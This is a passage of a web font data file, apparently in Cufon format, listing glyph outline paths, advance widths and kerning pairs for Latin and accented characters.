c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"V":5,"W":5,"\u0174":5,"Y":12,"\u00dd":12,"\u0178":12,"M":-1,"J":2,"\u0134":2,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0111":-9,"\u0107":-9,"\u010d":-9,"\u0109":-9,"\u010b":-9,"\u010f":-9,"\u0115":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u014f":-9,"\u0151":-9,"\u014d":-9,"a":-7,"\u00e6":-7,"\u00e1":-7,"\u00e2":-7,"\u00e4":-7,"\u00e0":-7,"\u00e5":-7,"\u00e3":-7,"\u0103":-7,"\u0101":-7,"\u0105":-7}},{"d":"21,-218r31,0r7,-38r30,0r-8,38r67,0r-4,19r-66,0v-2,18,-10,39,-10,55v15,-21,36,-34,62,-34v30,0,47,36,40,76r-19,102r-30,0r22,-125v0,-16,-8,-28,-27,-28v-23,0,-53,27,-60,66r-16,87r-30,0r38,-199r-31,0","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"w":65},{"d":"44,-249r31,0r-22,87r-20,0xm98,-249r31,0r-23,87r-20,0","w":109,"k":{"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"Y":-9,"\u00dd":-9,"\u0178":-9,"J":20,"\u0134":20,"f":-15,"\u00df":-15,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,",":37,".":37,"\u2026":37,"\u00b5":3}},{"d":"40,0r-30,0r33,-174r30,0xm32,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm98,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-7,19,-19,19","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"40,0r-30,0r22,-112v4,-23,6,-46,8,-62r27,0v0,11,-5,27,-4,38v13,-26,32,-46,62,-41r-6,29v-59,-10,-68,89,-79,148xm0,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":114,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-8,"\u00df":-8,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,":":-4,";":-4,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-9,"\u201d":-9,",":13,".":13,"\u2026":13}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-14,78r88,0xm82,-299r18,0v0,10,5,20,22,20v17,0,25,-9,28,-20r19,0v-4,21,-18,38,-48,38v-31,0,-42,-17,-39,-38","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"11,0r46,-243r30,0r-41,217r98,0r-5,26r-128,0xm103,-180r-3,-14v23,0,43,-29,22,-45r24,-5v27,26,-9,67,-43,64","w":159,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm82,-246r18,0v-1,13,7,25,21,25v17,0,25,-13,28,-25r19,0v-5,26,-23,44,-48,44v-32,0,-41,-22,-38,-44"},{"d":"20,4r4,-26v61,1,98,-38,114,-86v-34,46,-111,23,-111,-36v0,-48,38,-94,87,-94v110,0,49,178,3,208v-30,20,-56,34,-97,34xm93,-107v30,0,54,-23,54,-61v0,-27,-10,-46,-36,-46v-29,0,-53,33,-53,67v0,23,12,40,35,40","w":177},{"d":"40,0r-30,0r33,-174r30,0xm58,-247r21,0r25,52r-22,0r-16,-33r-25,33r-25,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm107,-247r21,0r25,52r-23,0v-6,-11,-9,-24,-16,-33r-25,33r-24,0","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"17,-174r31,0r26,139r64,-139r31,0v-39,73,-72,168,-125,224v-19,20,-41,28,-51,30r-7,-26v26,-10,59,-31,66,-65xm68,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm134,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-7,19,-19,19","w":158,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm82,-247r34,0r23,52r-21,0"},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm71,-247r33,0r24,52r-21,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"11,0r46,-243r30,0r-41,217r98,0r-5,26r-128,0xm101,-298r39,0r-49,42r-27,0","w":159,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm77,-246r18,0v-1,13,6,25,20,25v17,0,26,-13,29,-25r18,0v-4,26,-23,44,-47,44v-32,0,-41,-22,-38,-44","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"40,0r-30,0r49,-256r30,0xm-11,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":82,"k":{",":5,".":5,"\u2026":5}},{"d":"57,-256r30,0r-22,113v15,-23,38,-35,61,-35v38,0,53,31,53,62v0,54,-39,120,-109,120v-42,0,-58,-30,-50,-72xm114,-153v-37,0,-67,54,-67,108v0,17,10,26,28,26v45,0,73,-54,73,-93v0,-22,-10,-41,-34,-41","w":189,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"40,0r-29,0r47,-243r32,0r55,138v11,27,17,47,22,68v7,-61,23,-144,35,-206r28,0r-46,243r-29,0v-24,-66,-61,-139,-78,-207xm168,-260v-20,1,-40,-30,-48,2r-17,0v4,-21,14,-36,29,-36v21,-1,41,32,50,0r16,0v-4,22,-14,34,-30,34","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm160,-242v-2,45,-41,36,-64,21v-6,0,-8,8,-10,17r-18,0v3,-44,40,-39,64,-22v6,0,9,-4,11,-16r17,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"40,0r-30,0r49,-256r30,0r-30,161v24,-28,51,-52,77,-79r37,0r-76,71r52,103r-33,0r-42,-86r-22,20","w":164,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-4,";":-4,"\u2019":-5,"\u201d":-5,",":-4,".":-4,"\u2026":-4}},{"d":"119,-67v0,-43,-95,-62,-84,-108v-6,-63,87,-87,132,-59r-11,25v-23,-21,-90,-11,-90,28v0,20,11,33,38,45v75,34,53,144,-41,140v-24,0,-49,-8,-59,-17r11,-24v32,24,104,22,104,-30xm126,-256r-23,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r26,0","w":167,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2018":6,"\u201c":6,"\u2019":6,"\u201d":6}},{"d":"4,63r8,-23v46,21,99,16,109,-51r5,-26v-26,57,-114,44,-114,-23v0,-80,85,-146,166,-106v-26,93,-7,243,-122,241v-21,0,-41,-5,-52,-12xm77,-24v46,-1,63,-72,68,-124v-54,-24,-105,29,-102,82v0,19,7,42,34,42xm121,-205v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,11,-7,19,-19,19","w":188,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"56,-207r31,-9r-8,42r42,0r-5,23r-41,0r-20,112v-2,15,16,20,31,16r-2,23v-25,11,-63,-3,-60,-30v5,-41,15,-82,21,-121r-24,0r4,-23r25,0xm8,79r-4,-15v22,0,42,-27,23,-44r23,-5v27,26,-8,67,-42,64","w":112,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-6,"\u201d":-6}},{"d":"48,-234r140,0r-4,21r-135,213r-34,0r135,-208r-107,0","w":177},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"127,-31r3,24v-9,5,-27,11,-50,11v-45,0,-67,-31,-67,-68v0,-71,68,-137,142,-106r-8,23v-54,-24,-107,28,-103,80v-6,47,54,54,83,36xm114,-205v-9,0,-16,-7,-16,-17v-1,-23,37,-27,36,-2v0,11,-8,19,-20,19","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm158,-298r39,0r-49,42r-27,0","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"69,-91r33,0r16,-53r-32,0xm41,0r-21,0r22,-71r-30,0r4,-20r33,0r16,-53r-31,0r3,-21r34,0r22,-69r21,0r-22,69r33,0r22,-69r20,0r-21,69r29,0r-3,21r-33,0r-16,53r31,0r-4,20r-34,0r-21,71r-22,0r22,-71r-32,0","w":177},{"d":"49,-260r-4,-16v21,-19,80,-15,80,19v0,17,-14,29,-32,35v15,4,25,16,25,32v0,42,-68,59,-98,35r8,-17v16,15,68,9,65,-18v-2,-19,-19,-24,-40,-23r2,-16v21,2,43,-8,44,-25v1,-22,